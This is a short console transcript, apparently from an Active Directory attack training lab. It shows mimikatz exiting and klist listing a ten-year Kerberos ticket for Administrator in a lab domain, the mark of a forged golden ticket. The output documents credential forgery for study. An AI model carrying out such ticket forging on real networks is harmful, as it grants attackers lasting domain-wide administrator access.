 mimikatz # exit
Bye!
PS C:\Users\student407\Desktop\mimikatz_trunk\x64> klist
Current LogonId is 0:0x47dcd
Cached Tickets: (1)
#0>     Client: Administrator @ dollarcorp.moneycorp.local
        Server: krbtgt/dollarcorp.moneycorp.local @ dollarcorp.moneycorp.local
        KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
        Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
        Start Time: 9/8/2022 8:04:17 (local)
        End Time:   9/5/2032 8:04:17 (local)
        Renew Time: 9/5/2032 8:04:17 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
PS C:\Users\student407\Desktop\mimikatz_trunk\x64>